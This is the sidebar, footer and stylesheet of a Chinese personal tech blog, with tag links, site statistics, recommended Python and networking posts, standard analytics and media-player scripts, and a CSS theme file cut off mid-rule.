		<a href="https://www.mainblog.cn/tags-49.html" title="4个话题" target="_blank" rel="nofollow">内涵</a>

	
		<a href="https://www.mainblog.cn/tags-55.html" title="4个话题" target="_blank" rel="nofollow">系统重装</a>

	
		<a href="https://www.mainblog.cn/tags-135.html" title="4个话题" target="_blank" rel="nofollow">php</a>

	
		<a href="https://www.mainblog.cn/tags-166.html" title="4个话题" target="_blank" rel="nofollow">vscode</a>

	
		<a href="https://www.mainblog.cn/tags-39.html" title="3个话题" target="_blank" rel="nofollow">标准</a>

	
		<a href="https://www.mainblog.cn/tags-51.html" title="3个话题" target="_blank" rel="nofollow">实时</a>

	
		<a href="https://www.mainblog.cn/tags-52.html" title="3个话题" target="_blank" rel="nofollow">新闻</a>

	
		<a href="https://www.mainblog.cn/tags-58.html" title="3个话题" target="_blank" rel="nofollow">购机</a>

	
		<a href="https://www.mainblog.cn/tags-141.html" title="3个话题" target="_blank" rel="nofollow">composer</a>

	
		<a href="https://www.mainblog.cn/tags-164.html" title="3个话题" target="_blank" rel="nofollow">IDM</a>

	
		<a href="https://www.mainblog.cn/tags-169.html" title="3个话题" target="_blank" rel="nofollow">MySQL</a>

	
		<a href="https://www.mainblog.cn/tags-10.html" title="2个话题" target="_blank" rel="nofollow">计算机发展史</a>

	
		<a href="https://www.mainblog.cn/tags-12.html" title="2个话题" target="_blank" rel="nofollow">芳华</a>

	
		<a href="https://www.mainblog.cn/tags-13.html" title="2个话题" target="_blank" rel="nofollow">奋斗</a>

	
		<a href="https://www.mainblog.cn/tags-32.html" title="2个话题" target="_blank" rel="nofollow">资讯</a>

	
		<a href="https://www.mainblog.cn/tags-41.html" title="2个话题" target="_blank" rel="nofollow">蹉跎岁月</a>

	
		<a href="https://www.mainblog.cn/tags-45.html" title="2个话题" target="_blank" rel="nofollow">音乐</a>

	
		<a href="https://www.mainblog.cn/tags-56.html" title="2个话题" target="_blank" rel="nofollow">U盘装系统</a>

	
		<a href="https://www.mainblog.cn/tags-57.html" title="2个话题" target="_blank" rel="nofollow">启动快捷键</a>

	
		<a href="https://www.mainblog.cn/tags-59.html" title="2个话题" target="_blank" rel="nofollow">代码</a>

	
		<a href="https://www.mainblog.cn/tags-60.html" title="2个话题" target="_blank" rel="nofollow">源码</a>

	
		<a href="https://www.mainblog.cn/tags-65.html" title="2个话题" target="_blank" rel="nofollow">Xshell</a>

	
		<a href="https://www.mainblog.cn/tags-67.html" title="2个话题" target="_blank" rel="nofollow">静态页面</a>

	
		<a href="https://www.mainblog.cn/tags-68.html" title="2个话题" target="_blank" rel="nofollow">动态页面</a>

	
		<a href="https://www.mainblog.cn/tags-81.html" title="2个话题" target="_blank" rel="nofollow">Excel</a>

	
		<a href="https://www.mainblog.cn/tags-86.html" title="2个话题" target="_blank" rel="nofollow">锐捷交换机</a>

	
		<a href="https://www.mainblog.cn/tags-92.html" title="2个话题" target="_blank" rel="nofollow">WIN7安装</a>

	
		<a href="https://www.mainblog.cn/tags-120.html" title="2个话题" target="_blank" rel="nofollow">思科</a>

	
		<a href="https://www.mainblog.cn/tags-124.html" title="2个话题" target="_blank" rel="nofollow">cmd</a>

	
		<a href="https://www.mainblog.cn/tags-157.html" title="2个话题" target="_blank" rel="nofollow">EVE-NG</a>

	
		<a href="https://www.mainblog.cn/tags-158.html" title="2个话题" target="_blank" rel="nofollow">拓扑实验</a>

	
		<a href="https://www.mainblog.cn/tags-159.html" title="2个话题" target="_blank" rel="nofollow">Cisco实验</a>

	
		<a href="https://www.mainblog.cn/tags-179.html" title="2个话题" target="_blank" rel="nofollow">Chrom</a>

	
		<a href="https://www.mainblog.cn/tags-1.html" title="1个话题" target="_blank" rel="nofollow">吃鸡</a>

	
		<a href="https://www.mainblog.cn/tags-6.html" title="1个话题" target="_blank" rel="nofollow">百度云限速</a>

	
		<a href="https://www.mainblog.cn/tags-7.html" title="1个话题" target="_blank" rel="nofollow">下载器</a>

	
		<a href="https://www.mainblog.cn/tags-16.html" title="1个话题" target="_blank" rel="nofollow">文档</a>

	
		<a href="https://www.mainblog.cn/tags-21.html" title="1个话题" target="_blank" rel="nofollow">AMD</a>

	
		<a href="https://www.mainblog.cn/tags-22.html" title="1个话题" target="_blank" rel="nofollow">Intel</a>

	
		<a href="https://www.mainblog.cn/tags-27.html" title="1个话题" target="_blank" rel="nofollow">手册</a>

	
		<a href="https://www.mainblog.cn/tags-28.html" title="1个话题" target="_blank" rel="nofollow">支付宝</a>

	
		<a href="https://www.mainblog.cn/tags-29.html" title="1个话题" target="_blank" rel="nofollow">2018</a>

	
		<a href="https://www.mainblog.cn/tags-30.html" title="1个话题" target="_blank" rel="nofollow">新年集福</a>

	
		<a href="https://www.mainblog.cn/tags-31.html" title="1个话题" target="_blank" rel="nofollow">特性</a>

	
		<a href="https://www.mainblog.cn/tags-34.html" title="1个话题" target="_blank" rel="nofollow">流量</a>

	
		<a href="https://www.mainblog.cn/tags-35.html" title="1个话题" target="_blank" rel="nofollow">emmet插件</a>

	
		<a href="https://www.mainblog.cn/tags-37.html" title="1个话题" target="_blank" rel="nofollow">影评</a>

	
		<a href="https://www.mainblog.cn/tags-38.html" title="1个话题" target="_blank" rel="nofollow">妖猫传</a>

	
		<a href="https://www.mainblog.cn/tags-40.html" title="1个话题" target="_blank" rel="nofollow">Apache</a>

	
		<a href="https://www.mainblog.cn/tags-42.html" title="1个话题" target="_blank" rel="nofollow">IP地址</a>

	
		<a href="https://www.mainblog.cn/tags-43.html" title="1个话题" target="_blank" rel="nofollow">IPv6</a>

	
		<a href="https://www.mainblog.cn/tags-44.html" title="1个话题" target="_blank" rel="nofollow">IPv4</a>

	
		<a href="https://www.mainblog.cn/tags-46.html" title="1个话题" target="_blank" rel="nofollow">古风音乐</a>

	
		<a href="https://www.mainblog.cn/tags-47.html" title="1个话题" target="_blank" rel="nofollow">古风</a>

	
		<a href="https://www.mainblog.cn/tags-50.html" title="1个话题" target="_blank" rel="nofollow">DTD</a>

	
		<a href="https://www.mainblog.cn/tags-61.html" title="1个话题" target="_blank" rel="nofollow">电商运营</a>

	
		<a href="https://www.mainblog.cn/tags-62.html" title="1个话题" target="_blank" rel="nofollow">淘宝刷单规则</a>

	
		<a href="https://www.mainblog.cn/tags-63.html" title="1个话题" target="_blank" rel="nofollow">word</a>

	
		<a href="https://www.mainblog.cn/tags-69.html" title="1个话题" target="_blank" rel="nofollow">伪静态页</a>

	
		<a href="https://www.mainblog.cn/tags-73.html" title="1个话题" target="_blank" rel="nofollow">安装目录</a>

	
		<a href="https://www.mainblog.cn/tags-74.html" title="1个话题" target="_blank" rel="nofollow">系统调试</a>

	
		<a href="https://www.mainblog.cn/tags-76.html" title="1个话题" target="_blank" rel="nofollow">SSL</a>

	
		<a href="https://www.mainblog.cn/tags-77.html" title="1个话题" target="_blank" rel="nofollow">证书部署</a>

	
		<a href="https://www.mainblog.cn/tags-79.html" title="1个话题" target="_blank" rel="nofollow">PCI DSS不合规</a>

	
		<a href="https://www.mainblog.cn/tags-80.html" title="1个话题" target="_blank" rel="nofollow">禁用TLS1.0</a>

	
		<a href="https://www.mainblog.cn/tags-82.html" title="1个话题" target="_blank" rel="nofollow">电子档</a>

	
		<a href="https://www.mainblog.cn/tags-83.html" title="1个话题" target="_blank" rel="nofollow">VLOOKUP函数</a>

	
		<a href="https://www.mainblog.cn/tags-84.html" title="1个话题" target="_blank" rel="nofollow">函数</a>

	
		<a href="https://www.mainblog.cn/tags-87.html" title="1个话题" target="_blank" rel="nofollow">Telnet登录</a>

	
		<a href="https://www.mainblog.cn/tags-93.html" title="1个话题" target="_blank" rel="nofollow">MSDN</a>

	
		<a href="https://www.mainblog.cn/tags-94.html" title="1个话题" target="_blank" rel="nofollow">原版镜像</a>

	
		<a href="https://www.mainblog.cn/tags-95.html" title="1个话题" target="_blank" rel="nofollow">rpm</a>

	
		<a href="https://www.mainblog.cn/tags-96.html" title="1个话题" target="_blank" rel="nofollow">tar</a>

	
</div>




<div class="clear"></div>

</aside>
<aside id="divStatistics" class="widget widget_statistics"><h3 class="widget-title"><span class="cat">站点信息</span></h3>



<ul id="divStatistics-1"><li>文章总数:293</li>
<li>页面总数:2</li>
<li>分类总数:21</li>
<li>标签总数:194</li>
<li>评论总数:588</li>
<li>浏览总数:3586191</li>
<div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divAuthors" class="widget widget_authors">




<div id="top_post" class="right_box border_gray"><div class="right_box_content"><ul id="top_post_filter"><li id="rand_post" class="top_post_filter_active">站长推荐</li><li id="men_post" class="">热门文章</li><li id="ping_post" class="">热评文章</li><div class="clear"></div></ul>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/317.html" title="HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误(2023-07-04)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/07/202307042355419578546.png&w=75&h=75&zc=1" alt="HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误" /><div class="news-inner"><p>HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误</p><span class="views">阅读 1642</span><span class="comment">2023/07/04</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/316.html" title="华为eNSP配置简易基础WLAN实验(2023-06-04)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/06/202306042208448817075.png&w=75&h=75&zc=1" alt="华为eNSP配置简易基础WLAN实验" /><div class="news-inner"><p>华为eNSP配置简易基础WLAN实验</p><span class="views">阅读 3821</span><span class="comment">2023/06/04</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/315.html" title="使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)(2023-05-29)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/05/202305291104175550381.png&w=75&h=75&zc=1" alt="使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)" /><div class="news-inner"><p>使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)</p><span class="views">阅读 3987</span><span class="comment">2023/05/29</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/303.html" title="Python定义一个函数，多个数值累加(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python定义一个函数，多个数值累加" /><div class="news-inner"><p>Python定义一个函数，多个数值累加</p><span class="views">阅读 1741</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/302.html" title="Python位置实参和关键字实参(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python位置实参和关键字实参" /><div class="news-inner"><p>Python位置实参和关键字实参</p><span class="views">阅读 1844</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/301.html" title="Python定义方阵转置函数(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python定义方阵转置函数" /><div class="news-inner"><p>Python定义方阵转置函数</p><span class="views">阅读 1892</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
				
</div></div>


<div class="clear"></div>

</aside>
<aside id="divFavorites" class="widget widget_favorite"><h3 class="widget-title"><span class="cat">博客联盟</span></h3>



<ul id="divFavorites-1"><!-- <li><a href="https://www.zhisou.cc/" target="_blank">来语直搜</a></li> --><li><a href="https://boke112.com/" target="_blank">boke112导航</a></li><li><a href="https://www.foreverblog.cn/" target="_blank">十年之约</a></li><div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divFavorites" class="widget widget_zzpt"><h3 class="widget-title"><span class="cat">赞助平台</span></h3>



<ul id="divFavorites-1"><p>IP地址位置数据由<a href="https://www.cz88.net">纯真CZ88</a>提供支持</p>
<div class="clear"></div></ul>


<div class="clear"></div>

</aside>	
</div>
</div>
<div class="clear"></div>

<div id="footer">
<div class="foot">



           <div style="font:12px Tahoma; margin:8px auto; text-align:center;" id="footcolor">
<div>
Copyright ©2017-2023 Main. All rights reserved.<br/>
  采用<a href="https://www.zblogcn.com/" title="Z-BLOG" target="_blank">Z-BLOG</a>驱动|主题:<a href="https://www.yigujin.cn/zbpnana2018/" title="zbpNana" target="_blank">zbpNana</a>
  
  稳定运行:2984天     
  <br/>
联系方式：main#mainblog.cn<br/>
<a href="//beian.miit.gov.cn" target="_blank" title="ICP备案信息"><img src="https://www.mainblog.cn/zb_users/upload/anquan/icp.png" style="width:12px;text-align:center;vertical-align:middle;">黔ICP备19006353号-2</a><br/>
<a href="https://www.mainblog.cn/go_to/miibeian/index2.html" target="_blank"><img src="https://www.mainblog.cn/zb_users/upload/anquan/wanganbei.png" style="width:13px;text-align:center;vertical-align:middle;">贵公网安备 52052102000042号</a><br/>
<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278988494'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1278988494%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>

</div> 
</div> 



<div class="tools">
    <a class="tools_top" title="返回顶部"></a>
     	
	<a class="tools_comments" title="发表评论"></a>
	    </div>
	<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/superfish.js" type="text/javascript"></script>
	
<script>(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s)})()</script>
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/DPlayer/plugin/flv.min.js"></script>
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/DPlayer/DPlayer.min.js?v=1.1.3"></script>
<script>function dpajaxload(){if(0<$('#dpajax').length){var DPlayerOptions=[];eval($('#dpajax').text());for(i=0;i<DPlayerOptions.length;i++)new DPlayer({element:document.getElementById('dp'+DPlayerOptions[i].id),autoplay:DPlayerOptions[i].autoplay,theme:DPlayerOptions[i].theme,loop:DPlayerOptions[i].loop,lang:DPlayerOptions[i].lang,screenshot:DPlayerOptions[i].screenshot,hotkey:DPlayerOptions[i].hotkey,preload:DPlayerOptions[i].preload,video:DPlayerOptions[i].video,danmaku:DPlayerOptions[i].danmaku})}}dpajaxload();</script><script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/APlayer/APlayer.min.js?v=1.6.0"></script>
<script>function apajaxload(){var APlayers=[];var APlayerOptions=[];if($("#apajax").length>0){eval($("#apajax").text());var len=APlayerOptions.length;for(var i=0;i<len;i++){APlayers[i]=new APlayer({element:document.getElementById('ap'+APlayerOptions[i]['id']),narrow:APlayerOptions[i]['narrow'],autoplay:APlayerOptions[i]['autoplay'],showlrc:APlayerOptions[i]['showlrc'],mutex:APlayerOptions[i]['mutex'],theme:APlayerOptions[i]['theme'],mode:APlayerOptions[i]['mode'],preload:APlayerOptions[i]['preload'],listmaxheight:APlayerOptions[i]['listmaxheight'],music:APlayerOptions[i]['music']})}}}apajaxload();</script><link href="https://www.mainblog.cn/zb_users/plugin/Lanyenewdown/lanyenewdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/sf_praise_sdk/js/sf_praise_sdk.js"></script>
<script src="https://www.mainblog.cn/zb_users/plugin/viewimglee/view-image.min.js"></script></div>

</body>
</html>
<!--110.00 ms , 21 queries , 5505kb memory , 11 errors-->

--- FILE ---
content_type: text/css
request_url: https://www.mainblog.cn/zb_users/theme/zbpNana/style/style.css
body_size: 12638
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {margin: 0;padding: 0;outline: 0;border: 0;vertical-align: baseline;font-style: inherit;font-size: 100%;font-family: inherit}html {overflow-y: scroll;font-size: 62.5%;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;word-break: break-all}*,:after,:before {box-sizing: border-box}body,button,input,select,textarea {background: #f2f2f2;color: #444;font: 14px "Microsoft YaHei", Helvetica, Arial, Lucida Grande, Tahoma, sans-serif;line-height: 180%}article,aside,details,figcaption,figure,footer,header,main,nav,section {display: block}ol,ul {list-style: none}dl {margin-bottom: 1.6em}dt {font-weight: 700}dd {margin-bottom: 1.6em}table,td,th {border: 1px solid #ebebeb}table {margin: 0 0 10px;border-collapse: separate;border-width: 1px 0 0 1px;border-spacing: 0}caption,td,th {text-align: left;font-weight: 400}th {font-weight: 700}td,th {border-width: 0 1px 1px 0}td,th {padding: 10px}blockquote:after,blockquote:before,q:after,q:before {content: ""}blockquote,q {quotes: none;-webkit-hyphens: none;-moz-hyphens: none;-ms-hyphens: none;hyphens: none}a:active,a:hover {outline: 0}a img {border: 0}a {color: #444;text-decoration: none}a:visited {color: #555}a:hover {color: #c01e22}.clear {clear: both}:focus {outline: 0}button::-moz-focus-inner,input::-moz-focus-inner {padding: 0;border: none}a,button,input {-webkit-tap-highlight-color: rgba(255, 0, 0, 0)}.tixing {color: #ba4c32;text-align: center}#content {margin: 0 auto 10px;width: 825pt}#masthead {height: 105px}.logo-site {float: left;margin: 10px 0 0 10px;transition-duration: .3s}.logo-site .site-title {padding: 0 0 2px;font-size: 24px;font-size: 2.4rem}.logo-site .site-title span {display: none}#top-header {background: #f8f8f8}.top-nav {margin: 0 auto;width: 825pt;height: 26px}.top-menu {float: right;margin: 0 8px 0 0}.top-menu li {float: left;padding: 0 5px}.top-menu a {color: #999}.top-menu a:hover {color: #c01e22}.default-menu li a {float: right;margin: 0 10px 0 0;color: #c01e22}#site-nav .default-menu li a {margin: 10px 10px 0 0}#user-profile {float: left;margin: 0 0 0 10px}#user-profile,#user-profile a {color: #999}#user-profile a {margin-left: 5px}#user-profile a:hover {color: #c01e22}.nav-search {float: right;margin: 24px 10px 0;padding: 0 8px 1px;line-height: 25px;cursor: pointer}#menu-box {z-index: 999;width: 100%;height: 5pc;border-bottom: 1px solid #ebebeb;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03);transition-duration: .3s}#menu-box.shadow {position: fixed;top: 0;height: 70px;background: hsla(0, 0%, 100%, .95);box-shadow: 0 0 5px #888}#top-menu {margin: 0 auto;width: 825pt;transition-duration: .3s}.main-nav {margin: 15px 0 0}.nav-menu,.nav-menu * {margin: 0;padding: 0;list-style: none}.nav-menu li {position: relative}.nav-menu ul {position: absolute;top: 100%;left: 0;z-index: 10001;display: none;min-width: 10pc;border-bottom: 1px solid #ebebeb}.nav-menu>li {float: left}.nav-menu li.sfHover>ul,.nav-menu li:hover>ul {display: block}#site-nav ul li.current-menu-parent>a {color: #c01e22}.nav-menu a {position: relative;display: block;zoom: 1}.nav-menu ul ul {top: 0;left: 100%}.nav-menu {float: left}.nav-menu li {position: relative;white-space: nowrap;-webkit-transition: background .2s;transition: background .2s}.nav-menu li.sfHover,.nav-menu li:hover {-webkit-transition: none;transition: none}.nav-menu .sf-mega {position: absolute;top: 100%;left: 0;z-index: 99;display: none}.nav-menu li.sfHover>.sf-mega,.nav-menu li:hover>.sf-mega {display: block}#site-nav-wrap {float: right;min-height: 45px}#site-nav .down-menu li {float: left;display: block;height: 45px;font-weight: 700;font-size: 15px;line-height: 45px}#site-nav .down-menu a {padding: 0 15px;color: #444;text-align: left}#site-nav .current-menu-item,#site-nav .down-menu>.current-menu-item>a:hover,#site-nav .down-menu>li.sfHover>a,#site-nav .down-menu>li>a:hover {color: #c01e22 !important}.sf-arrows .sf-with-ul {padding-right: 2.5em}.sf-arrows .sf-with-ul:after {position: absolute;top: 50%;right: -.1em;margin-top: -2px;width: 0;height: 0;border: 5px solid transparent;content: '';border-top-color: #ccc}.sf-arrows ul .sf-with-ul:after {margin-top: -5px;margin-right: -3px;border-color: transparent;border-left-color: #ccc}.sf-arrows ul .sfHover>.sf-with-ul:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul li>.sf-with-ul:focus:after {border-left-color: #c01e22}.sf-arrows>.sfHover>.sf-with-ul:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>li>.sf-with-ul:focus:after {border-top-color: #c01e22}#site-nav .down-menu ul {padding-top: 19px;box-shadow: 0 2px 2px rgba(0, 0, 0, .03)}.shadow #site-nav .down-menu ul {padding-top: 9px}.shadow .down-menu ul {padding-top: 10px}#site-nav .down-menu ul ul {padding-top: 0}#site-nav .down-menu ul li {float: none;display: block;height: auto;border-top: 1px solid #ebebeb;border-right: 1px solid #ebebeb;border-left: 1px solid #ebebeb;background: #fff;background: hsla(0, 0%, 100%, .95);line-height: 1.4em}#site-nav .down-menu ul a {display: block;margin: 0;padding: 10px 20px;height: auto;border: 0;text-transform: none;font-size: .9em;line-height: 1.7em}#site-nav .down-menu ul li>a:hover {background: #ebebeb;color: #000}#mobile-search,#navigation-toggle,#sidr-close,.sidr {display: none}#navigation-toggle {padding: 0 8px 2px;line-height: 25px}#sidr-main {position: absolute;position: fixed;top: 40px;z-index: 999999;overflow-x: none;overflow-y: auto;box-sizing: border-box;padding: 0;width: 60%;height: 100%;background: #333;background: none repeat scroll 0 0 rgba(51, 51, 51, .8);font-size: 14px}.sidr.right {right: -20pc;left: auto}.sidr.left {right: auto;left: -20pc}#sidr-main .sidr-class-sub-menu {padding-left: 20px}.sidr-class-sf-arrows .sidr-class-sf-with-ul:after {position: absolute;top: 50%;margin-top: -2px;width: 0;height: 0;border: 5px solid transparent;content: '';border-top-color: #ccc}#sidr-main a {position: relative;display: block;color: #f8f8f8;zoom: 1}#sidr-main a:hover {box-shadow: inset 0 0 10px 3px #222;color: #fff}#sidr-main ul a {display: block;padding: 10px 20px;border-bottom: 1px solid #777}#sidr-main ul li ul {margin: 0;margin-left: 0}#sidr-main ul li ul li a:before {display: inline-block;margin-right: 10px;color: #444;-webkit-font-smoothing: antialiased}.sidr-class-toggle-sidr-close:before {position: absolute;top: 50px;left: 30px;margin: 0}.sidr-class-toggle-sidr-close {display: block;padding: 10px;border-bottom: 1px solid #777;text-align: center;font-weight: 600}#overlay,#sidr-id-navigation-toggle {display: none}#overlay {position: fixed;top: 0;left: 0;z-index: 10004;width: 100%;height: 100%;background: #000}#main-search {display: none;margin: 10px auto 5px;padding: 10px 20px 20px;width: 825pt;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03);text-align: center}#divSearchPanel-1,#searchbar,#sstags {margin: 10px auto 0;width: 90%}#searchform input,#searchformc input,#searchformsy input {float: left;padding: 2px 10px;width: 75%;height: 37px;border: 1px solid #ebebeb;border-radius: 2px 0 0 2px;background: #ebebeb;font: 14px "Microsoft YaHei", Helvetica;line-height: 37px;-webkit-appearance: none}#searchform input:focus,#searchformc input:focus,#searchformsy input:focus {outline: 0;background: #fff}#searchform button,#searchformc button,#searchformsy button {position: relative;overflow: visible;width: 25%;height: 37px;border: 0;border-radius: 0 2px 2px 0;background: #c01e22;color: #fff;text-transform: uppercase;cursor: pointer}#searchform button:hover,#searchformc button:hover,#searchformsy button:hover {opacity: .6}.breadcrumb {margin: 5px auto;padding-left: 10px;width: 825pt;height: 30px;line-height: 30px}.bull {float: left;margin-top: 4px;width: 25px;height: 23px;background: url(../image/bulletin.gif) no-repeat}.scrolltext {overflow: hidden;width: 70%;height: 30px;line-height: 30px}.scrolltext ul li {overflow: hidden;height: 30px;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal}.scrolltext-title a {color: #c01e22}#primary {float: left;width: 72.73%;transition-duration: .3s}#primary.primary,#primarys {width: 100%}#primarys {float: left;transition-duration: .3s}#primarys .cat-lists .item-st {float: left;margin: 5px 1% 15px;padding: 0;width: 23%;border: 1px solid #e5e5e5;background: #fff}#primarys .cat-lists .item-st:hover {z-index: 1;box-shadow: 0 0 6px 3px #ddd}#primarys .item-st .pic-num {position: absolute;right: 8px;bottom: 7px;padding: 0 6px;height: 20px;border-radius: 10px;background: #000;background: rgba(0, 0, 0, .5);color: #fafafa;text-align: center;font-size: 14px;line-height: 20px}#primarys .cat-lists .item-st .thimg {position: relative;overflow: hidden}#primarys .cat-lists .item-st .thimg img {overflow: hidden;width: auto;height: auto;max-width: 100%;border: none;border-radius: 3px;vertical-align: middle;-webkit-transition: all 1.2s;transition: all 1.2s}#primarys .cat-lists .item-st .thimg img:hover,#primarys .cat-lists .item-st:hover img {border-radius: 0;-webkit-transform: scale(1.2);transform: scale(1.2);-ms-transform: scale(1.2)}#primarys .cat-lists .item-st h3 {overflow: hidden;margin: 15px 0 5px;padding: 0 10px;height: 38px;color: #515050;text-overflow: ellipsis;font-size: 15px;line-height: 18px}#primarys .cat-lists .item-st:hover h3 a {color: #c01e22}#primarys .cat-lists .item-st a {color: #515050}#primarys .cat-lists .item-st .pricebtn {margin: 0;padding: 5px 10px 10px;height: auto;color: #999;font-size: 9pt;line-height: 14px}#primarys .cat-lists .item-st .pricebtn .views {float: right}.sidebar {display: none;width: 0}#page .page,.post,.single-picture .picture,.type-attachment {position: relative;display: block;margin: 0 0 15px;padding: 25px;border: 1px solid #e6e6e6;border-radius: 2px;background-color: #fff}.border_gray {margin-bottom: 15px;border: 1px solid #e5e5e5;background: #fff}.archive-list {overflow: hidden;padding: 20px 15px;border-bottom: 1px dashed #ddd}.archive-list:hover {box-shadow: 0 0 6px 3px #ddd}#post_list_box .thumbnail a img,.line-big .cat-site .item a img,.line-one .cat-dt .line-one-thumbnail a img,.line-one .cat-lists .item-st .thimg img {-webkit-transition: all 1.2s;transition: all 1.2s}#post_list_box .archive-list:hover a img,#post_list_box .thumbnail a img:hover,.line-big .cat-site .item a img:hover,.line-big .cat-site .item:hover a img,.line-one .cat-dt .line-one-thumbnail a img:hover,.line-one .cat-dt:hover a img,.line-one .cat-lists .item-st .thimg img:hover,.line-one .cat-lists .item-st :hover a img {border-radius: 0;-webkit-transform: scale(1.2);transform: scale(1.2);-ms-transform: scale(1.2)}#post_list_box .archive-list:hover h2 a,.line-one .cat-dt:hover h2 a,.line-one .cat-lists .item-st:hover h3 a {color: #c01e22}.entry-header h2 {min-height: 30px;height: auto;color: #333;font-weight: 700;font-size: 18px;line-height: 24px;}#slideshow {position: relative;margin: 0 0 10px;box-shadow: 0 1px 1px rgba(0, 0, 0, .1)}.rslides {position: relative;overflow: hidden;width: 100%}.rslides li {position: absolute;top: 0;left: 0;display: none;width: 100%;-webkit-backface-visibility: hidden}.rslides li:first-child {position: relative;float: left;display: block}.rslides img {float: left;display: block;width: 100%;height: auto;border-radius: 2px}.rslides_tabs {position: absolute;bottom: 0;z-index: 2;margin: 0 auto;padding: 10px 0;width: 100%;max-width: 100%;text-align: right}.rslides_tabs li {float: none;display: inline;margin-right: 5px}.rslides_tabs a {display: inline;padding: 2px;width: 4px;height: 4px;border: 1px solid #fff;border-radius: 4px;background: #fff;color: #555;font-size: 0;line-height: 4px}.rslides_tabs li:first-child {margin-left: 0}.rslides_tabs .rslides_here a {padding: 4px;width: 8px;height: 8px;border: 1px solid #c01e22;border-radius: 8px;background: #c01e22;color: #fff;line-height: 8px}.slider-caption {position: absolute;bottom: 0;left: 0;z-index: 2;display: block;padding: 8px 15px;width: 100%;background: -webkit-linear-gradient(top, transparent 0, rgba(0, 0, 0, .6) 100%);background: linear-gradient(top, transparent 0, rgba(0, 0, 0, .6) 100%);color: #fff;font-size: 20px;line-height: 30px;animation: fade-in;animation-duration: .5s;-webkit-animation: fade-in .5s}.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both}@-webkit-keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px)}to {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}}@keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px);-ms-transform: translateY(20px)}to {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);-ms-transform: translateY(0)}}.fadeInUp {-webkit-animation-name: fadeInUp;animation-name: fadeInUp}.cat-list {margin-top: 10px;color: #c01e22;list-style-position: inside;list-style-type: disc}.cat-box {position: relative;margin: 0 0 10px;background: #fff}.cat-box .cat-title {margin-right: 15px;margin-left: 15px;height: 44px;border-bottom: 1px solid #e6e6e6;font-weight: 400;line-height: 34px}.cat-box .cat-title .syfl,.cat-box .cat-title a {position: absolute;display: block;margin-top: 4px;height: 40px;border-bottom: 3px solid #c01e22;color: #333;font-weight: 700;font-size: 1pc;line-height: 34px}.cat-site {padding: 20px 15px}.cat-site h2 {overflow: hidden;margin: 0 0 5px;width: 90%;text-overflow: ellipsis;white-space: nowrap;font-size: 